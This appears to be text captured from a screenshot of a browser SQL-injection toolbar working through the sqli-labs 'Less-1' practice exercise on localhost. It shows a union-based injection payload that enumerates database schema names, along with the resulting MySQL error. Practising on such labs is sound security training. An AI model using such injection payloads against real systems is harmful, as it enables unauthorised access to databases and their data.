 Load URL
Split URL
Execute
http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select schema_name from
information_schema.schemata)--+
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
Subquery returns more than 1 row